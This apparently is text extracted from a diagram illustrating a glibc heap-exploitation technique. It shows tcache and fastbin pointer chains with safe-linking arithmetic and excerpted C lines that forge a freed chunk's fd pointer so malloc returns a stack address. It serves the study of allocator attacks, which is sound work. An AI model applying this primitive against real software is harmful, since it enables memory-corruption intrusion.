 tcache[3]
ptrs[7]
chunk7->fd
ptrs[7]>>12 ^ ptrs[8]
chunk8->fd
ptrs[8]>>12 ^ ptrs[9]
chunk9->fd
ptrs[9]>>12 ^ ptrs[10]
chunk10->fd
ptrs[10]>>12 ^ ptrs[11]
chunk11->fd
ptrs[11]>>12 ^ ptrs[12]
chunk12->fd
ptrs[12]>>12 ^ NULL
chunk12->fd
ptrs[12]>>12 ^ NULL
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);